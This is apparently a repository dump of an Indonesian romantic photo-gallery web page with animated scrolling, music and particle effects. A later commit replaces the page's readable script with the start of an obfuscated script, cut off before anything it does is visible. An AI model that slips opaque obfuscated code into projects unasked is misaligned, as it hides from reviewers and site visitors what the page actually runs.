

==== galeri-pacar.html @ c6faa5f2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Galeri Akar Cinta Kita</title>

<style>

body{
margin:0;
padding:0;
background:#1a1011;
color:#f4e7d3;
font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif;
overflow-x:hidden;
cursor:pointer;
scroll-behavior:smooth;
}

body::before{
content:"";
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
pointer-events:none;
background:
radial-gradient(circle at 20% 30%,rgba(229,107,127,0.15),transparent 40%),
radial-gradient(circle at 80% 70%,rgba(232,180,184,0.15),transparent 40%);
animation:bgmove 12s linear infinite;
}

@keyframes bgmove{
0%{transform:translateY(0)}
50%{transform:translateY(-40px)}
100%{transform:translateY(0)}
}

.intro{
height:100vh;
display:flex;
justify-content:center;
align-items:center;
text-align:center;
flex-direction:column;
animation:fadeIntro 2s ease;
}

@keyframes fadeIntro{
from{opacity:0;transform:translateY(30px)}
to{opacity:1;transform:translateY(0)}
}

.intro h1{
font-weight:300;
letter-spacing:3px;
margin-bottom:10px;
color:#e8b4b8;
font-size:38px;
}

.intro p{
font-style:italic;
color:#b5838d;
animation:pulseText 3s infinite;
}

@keyframes pulseText{
0%{opacity:.4}
50%{opacity:1}
100%{opacity:.4}
}

.root-container{
position:relative;
max-width:900px;
margin:0 auto;
padding:50px 0;
display:flex;
flex-direction:column;
}

.root-container::before{
content:'';
position:absolute;
top:0;
left:50%;
width:4px;
height:100%;
background:linear-gradient(#6d3540,#e56b7f,#6d3540);
transform:translateX(-50%);
border-radius:5px;
box-shadow:0 0 25px rgba(229,107,127,0.5);
}

.memory-node{
display:flex;
justify-content:flex-end;
align-items:center;
width:50%;
margin-bottom:150px;
position:relative;
opacity:0;
transform:translateY(80px);
transition:1s cubic-bezier(.2,.7,.2,1);
}

.memory-node.show{
opacity:1;
transform:translateY(0);
}

.memory-node:nth-child(even){
align-self:flex-end;
justify-content:flex-start;
margin-left:50%;
}

.memory-node::before{
content:'';
position:absolute;
top:50%;
right:0;
width:60px;
height:3px;
background:#6d3540;
}

.memory-node:nth-child(even)::before{
left:0;
right:auto;
}

.memory-node::after{
content:'';
position:absolute;
top:50%;
right:-7px;
width:14px;
height:14px;
background:#e56b7f;
border-radius:50%;
transform:translateY(-50%);
box-shadow:0 0 20px #e56b7f;
animation:nodePulse 2.5s infinite;
}

.memory-node:nth-child(even)::after{
left:-7px;
right:auto;
}

@keyframes nodePulse{
0%{box-shadow:0 0 10px #e56b7f}
50%{box-shadow:0 0 35px #ff8fa3}
100%{box-shadow:0 0 10px #e56b7f}
}

.photo-frame{
background:#2a1b1d;
padding:15px;
border:1px solid #6d3540;
border-radius:14px;
margin:0 60px;
width:280px;
box-shadow:0 10px 40px rgba(0,0,0,0.7);
transition:transform .4s cubic-bezier(.2,.7,.2,1),opacity .4s,box-shadow .4s,filter .4s;
z-index:3;
opacity:.6;
backdrop-filter:blur(3px);
}

.photo-frame:hover{
transform:scale(1.08);
box-shadow:0 0 35px rgba(229,107,127,0.6);
}

.photo-frame img{
width:100%;
border-radius:8px;
display:block;
filter:brightness(.9) contrast(1.1);
transition:transform .8s ease,filter .6s;
}

.photo-frame:hover img{
transform:scale(1.1);
filter:brightness(1.05) contrast(1.2);
}

.photo-frame p{
margin:15px 0 0;
text-align:center;
font-size:.95em;
color:#e8b4b8;
font-style:italic;
}

.end-root{
text-align:center;
padding:120px 0 200px;
color:#b5838d;
font-style:italic;
opacity:0;
transform:translateY(40px);
transition:1.2s;
}

.end-root.show{
opacity:1;
transform:translateY(0);
}

.particles{
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
pointer-events:none;
overflow:hidden;
}

.particles span{
position:absolute;
display:block;
width:6px;
height:6px;
background:#e56b7f;
border-radius:50%;
opacity:.4;
animation:float 12s linear infinite;
}

@keyframes float{
0%{transform:translateY(100vh) scale(0)}
100%{transform:translateY(-10vh) scale(1)}
}

</style>
</head>

<body>

<div class="particles" id="particles"></div>

<audio id="bgMusic" loop>
<source src="./music6.mp3" type="audio/mpeg">
</audio>

<div class="intro">
<h1>Akar Cinta</h1>
<p>Sentuh layar untuk menyusuri perjalanan kita...</p>
</div>

<div class="root-container">

<div class="memory-node">
<div class="photo-frame">
<img src="https://picsum.photos/400/300?random=1">
<p>Awal kita saling menatap...</p>
</div>
</div>

<div class="memory-node">
<div class="photo-frame">
<img src="https://picsum.photos/400/300?random=2">
<p>Rasa yang mulai bersemi.</p>
</div>
</div>

<div class="memory-node">
<div class="photo-frame">
<img src="https://picsum.photos/400/300?random=3">
<p>Tawa dan canda bersama.</p>
</div>
</div>

<div class="memory-node">
<div class="photo-frame">
<img src="https://picsum.photos/400/300?random=4">
<p>Saling menggenggam melewati waktu.</p>
</div>
</div>

<div class="memory-node">
<div class="photo-frame">
<img src="https://picsum.photos/400/300?random=5">
<p>Akar cinta yang semakin kuat.</p>
</div>
</div>

</div>

<div class="end-root">
<p>...dan akan terus bertumbuh selamanya.</p>
</div>

<script>

const bgMusic=document.getElementById("bgMusic")
let isScrolling=false
let scrollInterval

const frames=document.querySelectorAll(".photo-frame")
const nodes=document.querySelectorAll(".memory-node")
const end=document.querySelector(".end-root")

function updateScale(){
const windowCenter=window.innerHeight/2
const maxDistance=window.innerHeight/2

frames.forEach(frame=>{
const rect=frame.getBoundingClientRect()
const frameCenter=rect.top+rect.height/2
let distance=Math.abs(windowCenter-frameCenter)

let scale=1.3-(distance/maxDistance)*0.6
if(scale<0.75)scale=0.75
if(scale>1.3)scale=1.3

let opacity=1.2-(distance/maxDistance)
if(opacity<0.4)opacity=0.4
if(opacity>1)opacity=1

let blur=(distance/maxDistance)*3

frame.style.transform=`scale(${scale})`
frame.style.opacity=opacity
frame.style.filter=`blur(${blur}px)`
})

nodes.forEach(node=>{
const rect=node.getBoundingClientRect()
if(rect.top<window.innerHeight*0.85)node.classList.add("show")
})

if(window.innerHeight+window.scrollY>=document.body.offsetHeight-200){
end.classList.add("show")
}

}

window.addEventListener("scroll",updateScale)
window.addEventListener("resize",updateScale)
updateScale()

document.body.addEventListener("click",()=>{

if(bgMusic.paused){
bgMusic.volume=0
bgMusic.play()

let fade=setInterval(()=>{
if(bgMusic.volume<0.6){
bgMusic.volume+=0.02
}else clearInterval(fade)
},100)
}

if(!isScrolling){
isScrolling=true
scrollInterval=setInterval(()=>{
window.scrollBy({top:1,behavior:"smooth"})
if(window.innerHeight+window.scrollY>=document.body.offsetHeight-2){
clearInterval(scrollInterval)
isScrolling=false
}
},30)
}else{
clearInterval(scrollInterval)
isScrolling=false
}

})

const particleContainer=document.getElementById("particles")

for(let i=0;i<40;i++){
let p=document.createElement("span")
p.style.left=Math.random()*100+"%"
p.style.animationDuration=8+Math.random()*10+"s"
p.style.opacity=Math.random()
particleContainer.appendChild(p)
}

</script>

</body>
</html>


==== commit ef2326b7: "Update galeri-pacar.html" ====
--- a/galeri-pacar.html
+++ b/galeri-pacar.html
@@ -258,38 +258,52 @@
 <div class="root-container">
 
 <div class="memory-node">
-<div class="photo-frame">
-<img src="https://picsum.photos/400/300?random=1">
-<p>Awal kita saling menatap...</p>
-</div>
-</div>
-
-<div class="memory-node">
-<div class="photo-frame">
-<img src="https://picsum.photos/400/300?random=2">
-<p>Rasa yang mulai bersemi.</p>
-</div>
-</div>
-
-<div class="memory-node">
-<div class="photo-frame">
-<img src="https://picsum.photos/400/300?random=3">
-<p>Tawa dan canda bersama.</p>
-</div>
-</div>
-
-<div class="memory-node">
-<div class="photo-frame">
-<img src="https://picsum.photos/400/300?random=4">
-<p>Saling menggenggam melewati waktu.</p>
-</div>
-</div>
-
-<div class="memory-node">
-<div class="photo-frame">
-<img src="https://picsum.photos/400/300?random=5">
-<p>Akar cinta yang semakin kuat.</p>
-</div>
+  <div class="photo-frame">
+    <img src="./pacar/1.jpeg">
+    <p>Tatap pertama yang tak terlupa.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/2.jpeg">
+    <p>Rasa mulai tumbuh di hati.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/3.jpeg">
+    <p>Tawa kecil yang jadi kenangan.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/4.jpeg">
+    <p>Genggaman yang menenangkan.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/5.jpeg">
+    <p>Cinta yang makin kuat.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/6.jpeg">
+    <p>Hari-hari yang terasa indah.</p>
+  </div>
+</div>
+
+<div class="memory-node">
+  <div class="photo-frame">
+    <img src="./pacar/7.jpeg">
+    <p>Kita, selamanya.</p>
+  </div>
 </div>
 
 </div>
@@ -300,93 +314,9 @@
 
 <script>
 
-const bgMusic=document.getElementById("bgMusic")
-let isScrolling=false
-let scrollInterval
-
-const frames=document.querySelectorAll(".photo-frame")
-const nodes=document.querySelectorAll(".memory-node")
-const end=document.querySelector(".end-root")
-
-function updateScale(){
-const windowCenter=window.innerHeight/2
-const maxDistance=window.innerHeight/2
-
-frames.forEach(frame=>{
-const rect=frame.getBoundingClientRect()
-const frameCenter=rect.top+rect.height/2
-let distance=Math.abs(windowCenter-frameCenter)
-
-let scale=1.3-(distance/maxDistance)*0.6
-if(scale<0.75)scale=0.75
-if(scale>1.3)scale=1.3
-
-let opacity=1.2-(distance/maxDistance)
-if(opacity<0.4)opacity=0.4
-if(opacity>1)opacity=1
-
-let blur=(distance/maxDistance)*3
-
-frame.style.transform=`scale(${scale})`
-frame.style.opacity=opacity
-frame.style.filter=`blur(${blur}px)`
-})
-
-nodes.forEach(node=>{
-const rect=node.getBoundingClientRect()
-if(rect.top<window.innerHeight*0.85)node.classList.add("show")
-})
-
-if(window.innerHeight+window.scrollY>=document.body.offsetHeight-200){
-end.classList.add("show")
-}
-
-}
-
-window.addEventListener("scroll",updateScale)
-window.addEventListener("resize",updateScale)
-updateScale()
-
-document.body.addEventListener("click",()=>{
-
-if(bgMusic.paused){
-bgMusic.volume=0
-bgMusic.play()
-
-let fade=setInterval(()=>{
-if(bgMusic.volume<0.6){
-bgMusic.volume+=0.02
-}else clearInterval(fade)
-},100)
-}
-
-if(!isScrolling){
-isScrolling=true
-scrollInterval=setInterval(()=>{
-window.scrollBy({top:1,behavior:"smooth"})
-if(window.innerHeight+window.scrollY>=document.body.offsetHeight-2){
-clearInterval(scrollInterval)
-isScrolling=false
-}
-},30)
-}else{
-clearInterval(scrollInterval)
-isScrolling=false
-}
-
-})
-
-const particleContainer=document.getElementById("particles")
-
-for(let i=0;i<40;i++){
-let p=document.createElement("span")
-p.style.left=Math.random()*100+"%"
-p.style.animationDuration=8+Math.random()*10+"s"
-p.style.opacity=Math.random()
-particleContainer.appendChild(p)
-}
+let vmj=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmh=Object['defineProperty'],vms=Object['create'],vmr=Object['getOwnPropertyDescriptor'],vmx=Object['getOwnPropertyNames'],vmJ=Object['getOwnPropertySymbols'],vmg=Object['setPrototypeOf'],vmN=Object['getPrototypeOf'],vmM_378e9f=vmj['vmM_378e9f']||(vmj['vmM_378e9f']={});const vmX_ff381c=(function(){let 